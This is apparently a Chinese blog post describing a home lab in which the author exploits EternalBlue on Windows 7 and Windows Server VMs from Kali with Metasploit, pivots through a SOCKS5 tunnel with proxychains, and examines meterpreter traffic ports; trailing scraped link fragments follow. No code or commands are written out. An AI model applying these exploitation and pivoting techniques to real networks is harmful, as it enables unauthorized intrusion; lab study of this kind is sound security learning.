

首先是一臺Win7(存在永恒之藍)





然后就是一臺Server(也存在永恒之藍)

首先我的Kali是192.168.246.170,先把他放在同一網段來打一下先

然后我們再去打一下Win7



好,兩臺都是能打到的,那么,我們把Win7放在內網,winserver放在公網



然后win7就變成內網52這個網段

然后winserver是雙網卡,同時通兩個網





然后我們去Winserver上開一個socks5的隧道!!!

然后我用kali的proxychains去連接



然后我們用proxychains去啟動msf

果然打不成功,這個可能是因為虛擬機網絡搖曳的原因,然而,今天我想講的是另外一個東西

還是拿回我們原來的那個攻擊成功的機器,我們眾所周知,永恒之藍是通過別人開放的445端口進行攻擊的,那么他是通過445進行連接的嗎????





我們在進攻成功之后,就可以有一個meterpreter的界面,然后我們去看一下連接

我們不難發現,我們并不是通過445端口進行連接的,而是通過重新找了一個端口來連接我們的kali? 那么另外又一個問題來了,我們shell的時候,會建立一個新的連接嗎??(PORT)



于是我shell了進去,并且抓了一下數據包,我們不難發現,我們kali都是通過用的4444端口進行對win7的通信,并不存在說新建立了一個端口來通信!!! 那執行命令呢????

可以看到它的整個tcp流,也是沒有建立新的端口

所以我們就可以得到一個結論,只要我們能通過proxychains打到內網,那么就不用擔心會新建端口導致的流量不通!!!? ??

所以以上失敗的原因就是虛擬機搖曳!!!!!!

? ?

? ?

以上,就是一些暫時的想法了,寫完這篇,小編又要投身到另一篇csdn上了!!!!

![[筆記] srlua庫編譯](http://pic.xiahunao.cn/[筆記] srlua庫編譯)

)

:Excel數據可視化)

)

)

)

暨河南省賽)